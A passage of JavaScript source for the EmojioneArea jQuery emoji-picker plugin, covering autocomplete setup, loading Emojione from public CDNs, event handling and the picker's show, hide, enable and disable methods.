                        replace: function (value) {
                            return shortnameTo(value, self.emojiTemplate);
                        },
                        cache: true,
                        index: 1
                    }
                ], textcompleteOptions);

                if (options.textcomplete.placement) {
                    // Enable correct positioning for textcomplete
                    if ($(editor.data('textComplete').option.appendTo).css("position") == "static") {
                        $(editor.data('textComplete').option.appendTo).css("position", "relative");
                    }
                }
            };

            var initAutocomplete = function() {
                if (self.disabled) {
                    var enable = function () {
                        self.off('enabled', enable);
                        autocomplete();
                    };
                    self.on('enabled', enable);
                } else {
                    autocomplete();
                }
            }

            if ($.fn.textcomplete) {
                initAutocomplete();
            } else {
                $.ajax({
                    url: "https://cdn.rawgit.com/yuku-t/jquery-textcomplete/v1.3.4/dist/jquery.textcomplete.js",
                    dataType: "script",
                    cache: true,
                    success: initAutocomplete
                });
            }
        }

        if (self.inline) {
            app.addClass(selector('inline', true));
            self.on("@keydown", function(_, e) {
                if (e.which == 13) {
                    e.preventDefault();
                }
            });
        }

        if (/firefox/i.test(navigator.userAgent)) {
            // disabling resize images on Firefox
            document.execCommand("enableObjectResizing", false, false);
        }

        self.isReady = true;
        self.trigger("onLoad", editor);
        self.trigger("ready", editor);
        //}, self.id === 1); // calcElapsedTime()
    };
    var cdn = {
        defaultBase: "https://cdnjs.cloudflare.com/ajax/libs/emojione/",
        defaultBase3: "https://cdn.jsdelivr.net/",
        base: null,
        isLoading: false
    };
    function loadEmojione(options) {
        var emojioneVersion = getEmojioneVersion()
        options = getOptions(options);

        if (!cdn.isLoading) {
            if (!emojione || getSupportMode(detectVersion(emojione)) < 2) {
                cdn.isLoading = true;
                var emojioneJsCdnUrlBase;
                if (getSupportMode(emojioneVersion) > 5) {
                    emojioneJsCdnUrlBase = cdn.defaultBase3 + "npm/emojione@" + emojioneVersion;
                } else if (getSupportMode(emojioneVersion) > 4) {
                    emojioneJsCdnUrlBase = cdn.defaultBase3 + "emojione/" + emojioneVersion;
                } else {
                    emojioneJsCdnUrlBase = cdn.defaultBase + "/" + emojioneVersion;
                }

                $.ajax({
                    url: emojioneJsCdnUrlBase + "/lib/js/emojione.min.js",
                    dataType: "script",
                    cache: true,
                    success: function () {
                        emojione = window.emojione;
                        emojioneVersion = detectVersion(emojione);
                        emojioneSupportMode = getSupportMode(emojioneVersion);
                        var sprite;
                        if (emojioneSupportMode > 4) {
                            cdn.base = cdn.defaultBase3 + "emojione/assets/" + emojioneVersion;
                            sprite = cdn.base + "/sprites/emojione-sprite-" + emojione.emojiSize + ".css";
                        } else {
                            cdn.base = cdn.defaultBase + emojioneVersion + "/assets";
                            sprite = cdn.base + "/sprites/emojione.sprites.css";
                        }
                        if (options.sprite) {
                            if (document.createStyleSheet) {
                                document.createStyleSheet(sprite);
                            } else {
                                $('<link/>', {rel: 'stylesheet', href: sprite}).appendTo('head');
                            }
                        }
                        while (readyCallbacks.length) {
                            readyCallbacks.shift().call();
                        }
                        cdn.isLoading = false;
                    }
                });
            } else {
                emojioneVersion = detectVersion(emojione);
                emojioneSupportMode = getSupportMode(emojioneVersion);
                if (emojioneSupportMode > 4) {
                    cdn.base = cdn.defaultBase3 + "emojione/assets/" + emojioneVersion;
                } else {
                    cdn.base = cdn.defaultBase + emojioneVersion + "/assets";
                }
            }
        }

        emojioneReady(function() {
            var emojiSize = "";
            if (options.useInternalCDN) {
                if (emojioneSupportMode > 4) emojiSize = emojione.emojiSize + "/";

                emojione.imagePathPNG = cdn.base + "/png/" + emojiSize;
                emojione.imagePathSVG = cdn.base + "/svg/" + emojiSize;
                emojione.imagePathSVGSprites = cdn.base + "/sprites/emojione.sprites.svg";
                emojione.imageType = options.imageType;
            }
            if (getSupportMode(emojioneVersion) > 4) {
                uniRegexp = emojione.regUnicode;
                emojione.imageType = options.imageType || "png";
            } else {
                uniRegexp = new RegExp("<object[^>]*>.*?<\/object>|<span[^>]*>.*?<\/span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|(" + emojione.unicodeRegexp + ")", "gi");
            }
        });
    };
    var EmojioneArea = function(element, options) {
        var self = this;
        loadEmojione(options);
        eventStorage[self.id = ++unique] = {};
        possibleEvents[self.id] = {};
        emojioneReady(function() {
            init(self, element, options);
        });
    };
    function bindEvent(self, event) {
        event = event.replace(/^@/, '');
        var id = self.id;
        if (possibleEvents[id][event]) {
            $.each(possibleEvents[id][event], function(i, ev) {
                // ev[0] = element
                // ev[1] = event
                // ev[2] = target
                $.each($.isArray(ev[0]) ? ev[0] : [ev[0]], function(i, el) {
                    $(el).on(ev[1], function() {
                        var args = slice.call(arguments),
                            target = $.isFunction(ev[2]) ? ev[2].apply(self, [event].concat(args)) : ev[2];
                        if (target) {
                            trigger(self, event, [target].concat(args));
                        }
                    });
                });
            });
            possibleEvents[id][event] = null;
        }
    }

    EmojioneArea.prototype.on = function(events, handler) {
        if (events && $.isFunction(handler)) {
            var self = this;
            $.each(events.toLowerCase().split(' '), function(i, event) {
                bindEvent(self, event);
                (eventStorage[self.id][event] || (eventStorage[self.id][event] = [])).push(handler);
            });
        }
        return this;
    };

    EmojioneArea.prototype.off = function(events, handler) {
        if (events) {
            var id = this.id;
            $.each(events.toLowerCase().replace(/_/g, '.').split(' '), function(i, event) {
                if (eventStorage[id][event] && !/^@/.test(event)) {
                    if (handler) {
                        $.each(eventStorage[id][event], function(j, fn) {
                            if (fn === handler) {
                                eventStorage[id][event].splice(j, 1);
                            }
                        });
                    } else {
                        eventStorage[id][event] = [];
                    }
                }
            });
        }
        return this;
    };

    EmojioneArea.prototype.trigger = function() {
        var args = slice.call(arguments),
            call_args = [this].concat(args.slice(0,1));
        call_args.push(args.slice(1));
        return trigger.apply(this, call_args);
    };

    EmojioneArea.prototype.setFocus = function () {
        var self = this;
        emojioneReady(function () {
            self.editor.focus();
        });
        return self;
    };

    EmojioneArea.prototype.setText = function (str) {
        var self = this;
        emojioneReady(function () {
            self.editor.html(htmlFromText(str, self));
            self.content = self.editor.html();
            trigger(self, 'change', [self.editor]);
            calcButtonPosition.apply(self);
        });
        return self;
    }

    EmojioneArea.prototype.getText = function() {
        return textFromHtml(this.editor.html(), this);
    }

    EmojioneArea.prototype.showPicker = function () {
        var self = this;
        if (self._sh_timer) {
            window.clearTimeout(self._sh_timer);
        }
        self.picker.removeClass("hidden");
        self.is_opened = true;
        self._sh_timer =  window.setTimeout(function() {
            self.button.addClass("active");
        }, 50);
        trigger(self, "picker.show", [self.picker]);
        return self;
    }

    EmojioneArea.prototype.isOpened = function () {
        var self = this;
        return self.is_opened;
    }

    EmojioneArea.prototype.hidePicker = function () {
        var self = this;
        if (self._sh_timer) {
            window.clearTimeout(self._sh_timer);
        }
        self.button.removeClass("active");
        self.is_opened = false;
        self._sh_timer =  window.setTimeout(function() {
            self.picker.addClass("hidden");
        }, 500);
        trigger(self, "picker.hide", [self.picker]);

        return self;
    }

    EmojioneArea.prototype.enable = function () {
        var self = this;
        var next = function () {
            self.disabled = false;
            self.editor.prop('contenteditable', true);
            self.button.show();
            var editor = self[(self.standalone) ? "button" : "editor"];
            editor.parent().removeClass('emojionearea-disable');
            trigger(self, 'enabled', [editor]);
        };
        self.isReady ? next() : self.on("ready", next);
        return self;
    }

    EmojioneArea.prototype.disable = function () {
        var self = this;
        self.disabled = true;
        var next = function () {
            self.editor.prop('contenteditable', false);
            self.hidePicker();
            self.button.hide();
            var editor = self[(self.standalone) ? "button" : "editor"];
            editor.parent().addClass('emojionearea-disable');
            trigger(self, 'disabled', [editor]);
        };
        self.isReady ? next() : self.on("ready", next);
        return self;
    }

    $.fn.emojioneArea = function(options) {
        return this.each(function() {
            if (!!this.emojioneArea) return this.emojioneArea;
            $.data(this, 'emojioneArea', this.emojioneArea = new EmojioneArea($(this), options));
            return this.emojioneArea;
        });
    };

    $.fn.emojioneArea.defaults = getDefaultOptions();

    $.fn.emojioneAreaText = function(options) {
        options = getOptions(options);

        var self = this, pseudoSelf = {
            shortnames: (options && typeof options.shortnames !== 'undefined' ? options.shortnames : true),
            emojiTemplate: '<img alt="{alt}" class="emojione' + (options && options.sprite && emojioneSupportMode < 3 ? '-{uni}" src="' + blankImg : 'emoji" src="{img}') + '"/>'
        };

        loadEmojione(options);
        emojioneReady(function() {
            self.each(function() {
                var $this = $(this);
                if (!$this.hasClass('emojionearea-text')) {
                    $this.addClass('emojionearea-text').html(htmlFromText(($this.is('TEXTAREA') || $this.is('INPUT') ? $this.val() : $this.text()), pseudoSelf));
                }
                return $this;
            });
        });

        return this;
    };

}, window));